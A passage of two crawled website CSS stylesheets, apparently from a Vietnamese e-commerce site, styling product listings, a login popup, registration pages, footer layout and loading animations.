  margin: 0 !important;
}

#box-auto-toc .table-of-contents li a {
  color: #5f5f5f;
}

#box-auto-toc .table-of-contents li a:hover {
  color: #f75f1d;
}

.category-sections {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -15px 1rem;
}

.category-sections > li {
  width: 33.333%;
  padding: 0 15px;
}

.category-sections .category-sub {
  margin-left: 1rem;
}

.category-sections a {
  font-size: 16px;
  line-height: 30px;
  color: #5f5f5f;
}

.category-sections a:hover {
  color: #f66a20;
}

.category-sections .typography-sitemap-subsection {
  font-weight: normal;
  font-size: 25px;
  font-weight: normal;
  line-height: 30px;
  margin-bottom: 1rem;
}

.category-sections > ul {
  margin-bottom: 1rem;
}

.category-sections > ul li {
  text-align: left;
}

.category-sections > ul li .category-sub {
  margin-left: 1.5rem;
}

@media (max-width: 767px) {
  .category-sections > li {
    width: 50%;
  }
}

.product-detail .customer-review-sub .customer-item .author {
  margin-bottom: 0;
}

.product-detail .customer-review-sub .customer-item .author .image {
  height: 51px !important;
  width: 51px !important;
}

.product-detail .customer-review-sub .customer-item .author .name span:first-of-type {
  font-size: 18px;
  line-height: 24px;
  color: #000;
}

.product-detail .customer-review-sub .customer-item .author .name span:last-of-type {
  font-size: 14px;
  line-height: 24px;
  color: #696969;
}

.product-detail .customer-review-sub .customer-item p {
  font-size: 17px;
  line-height: 24px;
  color: #696969;
}

@media (min-width: 1200px) {
  .product-detail .customer-review-sub .customer-item p {
    margin-left: 65px;
  }
}

@media (max-width: 767px) {
  .product-detail .customer-review-sub .customer-item p {
    font-size: 15px;
    line-height: 20px;
  }
}

.pd__intro-left.sidebar img {
  max-height: 185px;
  width: 100%;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.product-detail .description p img {
  height: 100%;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.swiper__sidebar .swiper-slide a {
  position: relative;
  padding-bottom: 230px;
  display: block;
}

.swiper__sidebar .swiper-slide img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.notification-success {
  background: #fff;
  margin: 100px 0;
}

@media (max-width: 991px) {
  .notification-success {
    margin: 70px 0;
  }
}

.btn__save--profile svg {
  vertical-align: baseline;
  margin-left: 5px;
}

@media (min-width: 768px) {
  footer .footer-main {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  footer .footer-main .footer-info {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    margin-bottom: 20px;
  }
  footer .footer-main .footer-links {
    width: 60%;
  }
  footer .footer-main .footer-links .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  footer .footer-main .footer-links .links ul {
    width: 50%;
  }
  footer .footer-main .policy {
    width: 40%;
    margin-top: 35px;
  }
  footer .footer-main .footer-form {
    width: 60%;
  }
}

@media (min-width: 1200px) {
  footer .footer-main .footer-info {
    width: 32%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
  }
  footer .footer-main .footer-links,
  footer .footer-main .policy {
    width: 23%;
  }
  footer .footer-main .policy {
    margin-top: 43px;
    padding-right: 1rem;
  }
  footer .footer-main .footer-form {
    width: 22%;
  }
}

@media (min-width: 1600px) {
  footer .footer-main .footer-info {
    width: 28%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
            flex: 0 0 28%;
  }
  footer .footer-main .footer-links {
    width: 20%;
  }
  footer .footer-main .policy {
    width: 25%;
  }
  footer .footer-main .footer-form {
    width: 26%;
  }
}

.popup-login {
  width: calc(100% - 30px);
  margin: 0 auto;
  padding: 20px 15px;
  border-radius: 18px;
  background: #ffffff;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -80%);
          transform: translate(-50%, -80%);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
}

.popup-login.active {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  opacity: 1;
  visibility: visible;
}

.popup-login .head {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.popup-login .head .head--acount {
  font-size: 25px;
  line-height: 30px;
  font-weight: normal;
  color: #f66a20;
  margin-bottom: 0;
}

.popup-login .head img {
  width: 75px;
  height: 49px;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.popup-login .form-wrap .form-group label {
  font-size: 16px;
  color: #3f3f3f;
}

.popup-login .form-wrap .form-group .form-control {
  font-size: 16px;
  line-height: 25px;
  padding: 9px 12px;
  height: unset;
}

.popup-login .form-wrap .form-group .form-control::-webkit-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control:-ms-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control::-ms-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control::placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .actions-form {
  padding: 0;
  margin: 20px 0 25px;
}

.popup-login .actions-form .form-check input {
  margin-top: 3px;
}

.popup-login .actions-form .btn-remember-pass {
  color: #3cb4e7;
  font-size: 16px;
  text-decoration: underline;
}

.popup-login .btn-submit {
  display: block;
  background: #f66a20;
  border-radius: 3px;
  font-size: 18px;
  color: #ffffff;
  font-weight: 500;
  text-transform: uppercase;
  border: unset;
  width: 100%;
  padding: 10px;
  margin-bottom: 1rem;
}

.popup-login .faq {
  font-size: 16px;
  color: #848383;
  text-align: center;
}

.popup-login .faq a {
  color: #f66a20;
}

.popup-login .closed {
  position: absolute;
  top: -20px;
  right: -10px;
  z-index: 9999;
}

.popup-login .line {
  margin: 10px 0;
  position: relative;
  color: #848383;
  font-size: 16px;
  line-height: 19px;
}

.popup-login .line span {
  display: inline-block;
  padding: 10px 20px;
  background: #fff;
  position: relative;
  z-index: 2;
}

.popup-login .line::after {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translateY(-50%, -50%);
  height: 1px;
  width: 100%;
  background-color: #848383;
  left: 50%;
}

.popup-login .log-socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  text-align: center;
}

.popup-login .log-socials a {
  padding: 10px;
  font-size: 14px;
  line-height: 17px;
  color: #ffffff;
  width: 100%;
  border-radius: 2px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 8px;
  margin-bottom: 1rem;
}

.popup-login .log-socials a img {
  margin-right: 8px;
}

.popup-login .log-socials a.fb {
  background: #3c579e;
}

.popup-login .log-socials a.gg {
  background: #d0422a;
}

@media (min-width: 768px) {
  .popup-login {
    width: 626px;
    padding: 25px;
  }
  .popup-login .head {
    margin-bottom: 70px;
  }
  .popup-login .form-wrap .form-group {
    margin-bottom: 20px;
  }
  .popup-login .form-wrap .form-group label {
    font-size: 16px;
    line-height: 30px;
  }
  .popup-login .form-wrap .form-group .form-control {
    padding: 14px;
  }
  .popup-login .btn-submit {
    font-size: 18px;
    padding: 16px;
  }
  .popup-login .log-socials {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .popup-login .log-socials a {
    width: 48%;
  }
}

.item-review-user .info__top .info__person .name span {
  font-size: 14px !important;
  line-height: 14px !important;
  font-weight: 500;
  display: inline-block;
  padding: 4px 8px;
  background: #f1c40f;
  border-radius: 3px;
  margin-left: 6px;
}

.product-detail
.customer-review
.customer-item
.author
.name
span:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.product-detail
.customer-review
.customer-item
.author
.name
span:first-of-type span:last-of-type {
  font-size: 14px !important;
  line-height: 14px !important;
  font-weight: 500;
  display: inline-block;
  padding: 4px 8px;
  background: #f1c40f;
  border-radius: 3px;
  margin-left: 6px;
}

.register__account .form-group {
  width: 100%;
}

.header-actions .user .user-box .info-item .dmm {
  height: 25px;
  width: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.header-actions .user .user-box .info-item .dmm svg {
  -o-object-fit: scale-down;
     object-fit: scale-down;
  margin: 0;
}

.header-actions .user .user-box .user-acc--action li:last-of-type {
  margin-bottom: 0;
}

.header-actions .user .user-box .user-acc--action li:last-of-type svg {
  margin-left: 2px;
}

.register-success {
  background: #fff;
  padding: 0 0 50px;
}

.register-success span {
  color: #f66a20;
}

.register-success .btn-back {
  display: inline-block;
  font-size: 16px;
  line-height: 25px;
  text-align: center;
  color: #4e4e4e;
  border-radius: 4px;
  padding: 10px 30px;
  border: 1px solid #f66a20;
}

.register-success .btn-back:hover {
  color: #fff;
  background-color: #f66a20;
}

.register-success .banner {
  position: relative;
  padding-bottom: 200px;
}

.register-success .banner img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (min-width: 992px) {
  .register-success .banner {
    padding-bottom: 350px;
  }
}

@media (min-width: 1200px) {
  .register-success .banner {
    padding-bottom: 500px;
  }
}

.register-success .wrap {
  margin: 0 auto;
  max-width: 580px;
  padding: 40px 0 0;
  background: #fff;
}

.register-success .wrap .head {
  font-size: 16px;
  line-height: 25px;
  text-align: center;
  color: #4e4e4e;
}

.register-success .wrap .head h3 {
  color: #f66a20;
  font-size: 22px;
  line-height: 34px;
  margin-bottom: 0;
  margin-top: 10px;
  font-weight: normal;
}

.register-success .wrap .head p {
  font-size: 16px;
  line-height: 22px;
}

@media (min-width: 768px) {
  .register-success .wrap {
    max-width: 865px;
  }
  .register-success .wrap .head h3 {
    font-size: 35px;
    line-height: 53px;
  }
  .register-success .wrap .head p {
    font-size: 18px;
    line-height: 28px;
    max-width: 653px;
    margin: 0 auto 26px;
  }
}

.vertify-success-account {
  background: #fff;
  border-radius: 3px;
  padding: 30px;
  width: 95%;
  margin: 0 auto;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -80%);
          transform: translate(-50%, -80%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
  text-align: center;
  z-index: 9999999;
}

.vertify-success-account.active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.vertify-success-account h3 {
  font-size: 22px;
  line-height: 35px;
  font-weight: normal;
  margin-bottom: 0;
  color: #f75f1d;
}

.vertify-success-account p {
  font-size: 16px;
  color: #4e4e4e;
  line-height: 27px;
  margin: 0 0 25px;
}

.vertify-success-account .btn-vertify {
  display: inline-block;
  background: #f66a20;
  border-radius: 5px;
  color: #fff;
  padding: 12px 25px;
  color: #ffffff;
}

@media (min-width: 768px) {
  .vertify-success-account {
    padding: 50px;
  }
  .vertify-success-account .wrapper {
    max-width: 500px;
    margin: 0 auto;
  }
  .vertify-success-account h3 {
    font-size: 35px;
    line-height: 53px;
  }
  .vertify-success-account p {
    font-size: 18px;
    line-height: 27px;
  }
}

@media (min-width: 992px) {
  .vertify-success-account {
    max-width: 800px;
    width: 100%;
  }
}

@media (min-width: 576px) {
  .container-custom {
    max-width: 540px !important;
  }
}

@media (min-width: 768px) {
  .container-custom {
    max-width: 720px !important;
  }
}

@media (min-width: 992px) {
  .container-custom {
    max-width: 960px !important;
  }
}

@media (min-width: 1200px) {
  .container-custom {
    max-width: 1170px !important;
    margin: 0 auto;
  }
}

.list-customs-wrap [class*="col-"] {
  margin-bottom: 29px;
}

.list-customs-wrap .item {
  position: relative;
  overflow: hidden;
}
.list-customs-wrap .item:hover .desc{
  bottom: 0%;
}
.list-customs-wrap .image {
  position: relative;
  padding-bottom: 300px;
}

.list-customs-wrap .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.list-customs-wrap .desc {
  position: absolute;
  bottom: -20%;
  z-index: 1;
  width: 100%;
  padding: 15px;
  text-align: center;
  transition: 0.3s all;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.9)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 100%);
}
@media (max-width: 991px) {
  .list-customs-wrap .desc{
    bottom: -26%;
  }
}
.list-customs-wrap .desc h2 {
  line-height: 0;
}

.list-customs-wrap .desc h2 a {
  font-size: 17px;
  line-height: 26px;
  font-weight: normal;
  color: #f75f1d;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  overflow: hidden;
  -webkit-box-orient: vertical;
  text-transform: uppercase;
}

.list-customs-wrap .desc p {
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  color: #fff !important;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  -webkit-box-orient: vertical;
  font-weight: bold;
  font-style: normal;
}

.list-customs-wrap .desc p:last-of-type {
  margin-bottom: 0;
}

.list-customs-wrap .desc p span {
  font-style: normal !important;
  color: #fff !important;
}

@media (min-width: 992px) {
  .list-customs-wrap .image {
    padding-bottom: 370px;
  }
}

@media (max-width: 767px) {
  .result-search-content .search-box .form-search button {
    height: 45px;
  }
  .construction_detail_tag .detail_tag_right {
    margin-top: 10px;
  }
}

.search .search-box input {
  border-radius: 40px;
  padding: 6px 0.75rem 8px;
  height: unset;
}

input,
select,
textarea {
  height: unset;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li {
  margin-bottom: 6px;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a {
  color: #787878;
  font-size: 16px;
  line-height: 25px;
  text-transform: unset;
  padding: 0 0 0 10px;
  background: url("../images/dots.svg") 0px 13px no-repeat;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a.active, .product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a:hover {
  color: #f75f1d;
}

.parent__table-child .bg-flex-text span:last-of-type,
.parent__table-child .under__title-table span:last-of-type {
  text-align: right;
}

.caret-down.active i {
  color: #f75f1d;
}

.caret-down.active i::before {
  content: "\f106";
  font-family: "FontAweSome";
}

.caret-down_lv2 {
  position: absolute;
  top: 0;
  right: 0;
  height: 46px;
  width: 30px;
  font-size: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
}

.caret-down_lv2.active i {
  color: #f75f1d;
}

.caret-down_lv2.active i::before {
  content: "\f106";
  font-family: "FontAweSome";
}

.block__selected-product thead th:not(:first-of-type) {
  text-align: center;
}

.block__selected-product tbody td:not(:first-of-type) .single-product {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
  display: block !important;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child.absolute__btn-save {
  text-align: center;
  position: static;
  margin-bottom: 20px;
}

.footer-loz {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.construction_detail_box .construction_detail_txt h2,
.construction_detail_box .construction_detail_txt h2 span {
  font-size: 32px !important;
  line-height: 1.5;
}

.construction_detail_box .construction_detail_txt h3,
.construction_detail_box .construction_detail_txt h3 span {
  font-size: 26px !important;
  line-height: 1.5;
}

.construction_detail_box .construction_detail_txt h4,
.construction_detail_box .construction_detail_txt h5 span {
  font-size: 22px !important;
  line-height: 1.5;
}

.construction_news-detail_content {
  font-family: "Roboto", sans-serif;
}

.fixed-icons {
  position: fixed;
  bottom: 5%;
  left: 30px;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.fixed-icons .back-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 39px;
  height: 39px;
  border: 1px solid #f66a20;
  border-radius: 3px;
  margin-bottom: 10px;
}

.fixed-icons .icon-call {
  display: none;
}

@media (max-width: 991px) {
  .fixed-icons .icon-call {
    display: block;
    right: 15px;
  }
}
/*# sourceMappingURL=custom.css.map */

--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-new.css?v=1657599587
body_size: 23100
content:
.timeline-item {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
    padding: 25px;
    margin: 0 auto;
}

@-webkit-keyframes placeHolderShimmer {
    0% {
        background-position: -468px 0;
    }
    100% {
        background-position: 468px 0;
    }
}

@keyframes placeHolderShimmer {
    0% {
        background-position: -468px 0;
    }
    100% {
        background-position: 468px 0;
    }
}

.animated-background {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: placeHolderShimmer;
    animation-name: placeHolderShimmer;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    background: #f6f7f8;
    background: -webkit-gradient(
        linear,
        left top,
        right top,
        color-stop(8%, #eeeeee),
        color-stop(18%, #dddddd),
        color-stop(33%, #eeeeee)
        );
    background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
    background-size: 800px 104px;
    height: 40px;
    position: relative;
}

.background-masker {
    background: #fff;
    position: absolute;
}

.background-masker.header-top,
.background-masker.header-bottom,
.background-masker.subheader-bottom {
    top: 0;
    left: 40px;
    right: 0;
    height: 10px;
}

.background-masker.header-left,
.background-masker.subheader-left,
.background-masker.header-right,
.background-masker.subheader-right {
    top: 10px;
    left: 40px;
    height: 8px;
    width: 10px;
}

.background-masker.header-bottom {
    top: 18px;
    height: 6px;
}

.background-masker.subheader-left,
.background-masker.subheader-right {
    top: 24px;
    height: 6px;
}

.background-masker.header-right,
.background-masker.subheader-right {
    width: auto;
    left: 300px;
    right: 0;
}

.background-masker.subheader-right {
    left: 230px;
}

.background-masker.subheader-bottom {
    top: 30px;
    height: 10px;
}

.background-masker.content-top,
.background-masker.content-second-line,
.background-masker.content-third-line,
.background-masker.content-second-end,
.background-masker.content-third-end,
.background-masker.content-first-end {
    top: 40px;
    left: 0;
    right: 0;
    height: 6px;
}

.background-masker.content-top {
    height: 20px;
}

.background-masker.content-first-end,
.background-masker.content-second-end,
.background-masker.content-third-end {
    width: auto;
    left: 380px;
    right: 0;
    top: 60px;
    height: 8px;
}

.background-masker.content-second-line {
    top: 68px;
}

.background-masker.content-second-end {
    left: 420px;
    top: 74px;
}

.background-masker.content-third-line {
    top: 82px;
}

.background-masker.content-third-end {
    left: 300px;
    top: 88px;
}

.product__introduce .pd__intro-left .title__introduce-top {
    font-family: SVN-Rockness;
    font-weight: 500;
    font-size: 60px;
    color: #f75f1d;
    display: block;
    margin-bottom: 5px;
}

.product__introduce .pd__intro-left p {
    font-weight: 500;
    font-size: 17px;
    line-height: 33px;
    color: #2c2c2c;
    display: block;
    margin-bottom: 0px;
}

.product__introduce .pd__intro-left .img__intro-left {
    max-width: 100%;
    height: 200px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 991px) {
    .product__introduce .pd__intro-left .img__intro-left {
        height: 100%;
    }
}

.product__introduce .pd__intro-right .banner__larger {
    max-width: 100%;
    width: 100%;
    max-height: 400px;
}

.product__introduce .pd__intro-right .banner__dots-hover {
    position: relative;
}

.product__introduce .pd__intro-right .dots__absolute {
    position: absolute;
}

@media (max-width: 767px) {
    .product__introduce .pd__intro-right .dots__absolute:first-of-type .preview__product-xsmall {
        left: -30px;
    }

    .product__introduce.product__introduce__mb .col-lg-9 {
        padding: 0;
    }
    .product__introduce .pd__intro-right .breadcrumb__product {
        padding: 0 15px;
    }
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 {
    top: 210px;
    left: 350px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 .preview__product-xsmall {
    position: relative;
    top: -15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-1 .preview__product-xsmall::before {
    bottom: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 {
    left: 280px;
    bottom: 60px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 .preview__product-xsmall {
    position: relative;
    top: -15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-2 .preview__product-xsmall::before {
    bottom: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 {
    top: 260px;
    right: 150px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 .preview__product-xsmall {
    position: relative;
    top: 15px;
    left: -65px;
}

.product__introduce .pd__intro-right .dots__absolute.dt-3 .preview__product-xsmall::before {
    top: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-bottom: solid 6px #ffffffcc;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
}

.product__introduce .pd__intro-right .dots__absolute .dots {
    /* position: relative; */
    display: inline-block;
    cursor: pointer;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-1 {
    width: 24px;
    height: 24px;
    background: #ffffff4d;
    border-radius: 50%;
    -webkit-animation: animateDots 3s infinite alternate ease-in-out;
    animation: animateDots 3s infinite alternate ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: absolute;
    top: 0;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-2 {
    width: 16px;
    height: 16px;
    background: #fff;
    border-radius: 50%;
}

.product__introduce .pd__intro-right .dots__absolute .dots .dots-2 {
    position: absolute;
    top: 2.5px;
    left: 3px;
}

@-webkit-keyframes animateDots {
    0% {
        -webkit-transform: scale(1) skew(1deg);
        transform: scale(1) skew(1deg);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    50% {
        -webkit-transform: scale(2) skew(1deg);
        transform: scale(2) skew(1deg);
        opacity: 0.5;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    100% {
        -webkit-transform: scale(1) skew(1deg);
        transform: scale(1) skew(1deg);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall {
    background: #fffc;
    border-radius: 5px;
    padding: 6px 9px 6px 6px;
    max-width: 205px;
    position: absolute;
    top: -95px;
    left: 12px;
    opacity: 0;
    visibility: hidden;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall {
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: none;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall.show {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall::before {
    content: "";
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    height: 6px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    /*align-items: center;*/
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall img {
    max-width: 90px;
    height: 100%;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name {
    padding-left: 5px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name h3 {
    font-weight: 500;
    font-size: 16px;
    line-height: 18px;
    color: #f66a20;
    margin-bottom: 0;
    /*  display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;*/
    /*overflow: hidden;*/
    margin-top: 1px;
    margin-bottom: 5px;
}

.product__introduce .pd__intro-right .dots__absolute .preview__product-xsmall .detail__name .price__small {
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
    color: #393939;
}

/* @media (max-width: 991px) {
        .product__introduce .pd__intro-right .dots__absolute {
                display: none;
        }
} */

.product__introduce .pd__intro-right .breadcrumb__product {
    display: block;
    margin-top: 15px;
    text-align: right;
}

.product__introduce .pd__intro-right .breadcrumb__product a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #7d7d7d;
    position: relative;
}

.product__introduce .pd__intro-right .breadcrumb__product a.active {
    color: #ffa87a;
}

.product__introduce .pd__intro-right .breadcrumb__product a:hover {
    text-decoration: unset;
}

.product__introduce .pd__intro-right .breadcrumb__product a:not(:last-child) {
    padding-right: 20px;
}

.product__introduce .pd__intro-right .breadcrumb__product a:not(:last-child)::before {
    content: "/";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5px;
}

@media (max-width: 991px) {
    .product__introduce.product__introduce__mb {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
    .product__introduce.product__introduce__mb .img__intro-left {
        display: none;
    }
    .product__introduce.product__introduce__mb .pd__intro-left p {
        margin-bottom: 1rem;
    }
}

.product__products {
    padding: 50px 0;
}

.product__products .pd__intro-left .title__category {
    font-weight: normal;
    font-size: 31px;
    line-height: 30px;
    text-align: left;
    color: #f66a20;
    border-bottom: 2px solid #f66a20;
    margin-bottom: 5px;
    padding-bottom: 15px;
}

.product__products .pd__intro-left .category__list .category__item {
    border-bottom: 1px solid #c4c4c4;
    padding: 10px 0;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector,
.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector__active {
    position: absolute;
    right: 0;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector {
    display: block;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .vector__active {
    display: none;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .image {
    width: 40px;
    height: 40px;
    flex-shrink: 0;
    margin-right: 8px;
}
.product__products .pd__intro-left .category__list .category__item .category__item__obj span {
    align-self: center;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .image img {
    height: 100%;
    width: 100%;
    object-fit: scale-down;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj a {
    font-weight: normal;
    font-size: 22px;
    line-height: 30px;
    color: #787878;
    margin-bottom: 0;
    display: flex;
    width: 100%;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title:hover .image img {
    filter: grayscale(0);
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title.active .icon {
    filter: grayscale(0);
}
.product__products .pd__intro-left .category__list .category__item .category__item__obj .big__title .icon {
    filter: grayscale(1);
}

.product__products .pd__intro-left .category__list .category__item .caret-down {
    top: 0;
    position: absolute;
    right: 0;
    height: 40px;
    width: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: #787878;
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item a.active i {
    color: #f66a20;
}

.product__products .pd__intro-left .category__list .category__item a.active i::before {
    content: "\f106";
    font-family: "fontAweSome";
}

.product__products .pd__intro-left .category__list .category__item a.active {
    color: #f66a20;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj:hover {
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item .category__item__obj:hover a {
    color: #f66a20;
    text-decoration: unset;
    cursor: pointer;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child {
    padding: 0;
    margin: 0;
    list-style: none;
    margin-bottom: 8px;
    margin-left: 55px;
    display: none;
